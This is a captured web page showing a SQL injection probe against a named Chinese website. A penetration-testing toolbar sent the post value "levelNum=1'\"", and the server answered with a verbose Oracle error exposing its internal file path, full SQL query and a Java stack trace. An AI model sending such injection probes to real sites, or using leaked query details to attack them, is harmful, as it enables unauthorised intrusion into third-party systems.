 500 - 系统内部错误
www.shengyazhidao.com/smo/smoSpecialtyIndex
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.shengyazhidao.com/smo/smoSpecialtyIndex
Split URL
Execute
Enable Post data
Enable Referrer
Post data
levelNum=1'"
系统内部错误.
错误信息：
org.springframework.dao.DataIntegrityViolationException:
### Error querying database. Cause: java.sql.SQLException: ORA-01722: 无效数字
### The error may exist in file [D:\正式项目\2.0-tomcat7\webapps\xjc2.0\WEB-INF\classes\mappings\modules\smo\SmoSpecialtyDao.xml]
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT a.OLD_ID, a.name FROM SMO_SPECIALTY a INNER JOIN ( SELECT OLD_ID FROM SMO_SPECIALTY WHERE PARENT_ID = ? ) s ON s.OLD_ID = a.PARENT_ID WHERE a.LEVEL_NUM = 3 AND a.LEAF = 2 AND a.IS_DISPLAY = 1 AND a.DEL_FLAG = 0 AND a.PARENT_ID = ? order by
a.code
### Cause: java.sql.SQLException: ORA-01722: 无效数字
; SQL []; ORA-01722: 无效数字
; nested exception is java.sql.SQLException: ORA-01722: 无效数字
at org.springframework.jdbc.support.SQLErrorCodeSQLExceptionTranslator.doTranslate(SQLErrorCodeSQLExceptionTranslator.java:243)
at org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:73)
at org.mybatis.spring.MyBatisExceptionTranslator.translateExceptionIfPossible(MyBatisExceptionTranslator.java:74)
at org.mybatis.spring.SqlSessionTemplate$SqlSessionInterceptor.invoke(SqlSessionTemplate.java:399)
at com.sun.proxy.$Proxy26.selectList(Unknown Source)
at org.mybatis.spring.SqlSessionTemplate.selectList(SqlSessionTemplate.java:205)
at org.apache.ibatis.binding.MapperMethod.executeForMany(MapperMethod.java:119)
at org.apache.ibatis.binding.MapperMethod.execute(MapperMethod.java:63)
at org.apache.ibatis.binding.MapperProxy.invoke(MapperProxy.java:52)
at com.sun.proxy.$Proxy179.findListForShortXuKe(Unknown Source)
at com.thinkgem.jeesite.modules.smo.service.SmoSpecialtyService.findListForShortXuKe(SmoSpecialtyService.java:60)
at com.thinkgem.jeesite.modules.smo.service.SmoSpecialtyService$$FastClassBySpringCGLIB$$3e9573d2.invoke(<generated>)
at org.springframework.cglib.proxy.MethodProxy.invoke(MethodProxy.java:204)
at org.springframework.aop.framework.CglibAopProxy$CglibMethodInvocation.invokeJoinpoint(CglibAopProxy.java:718)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:157)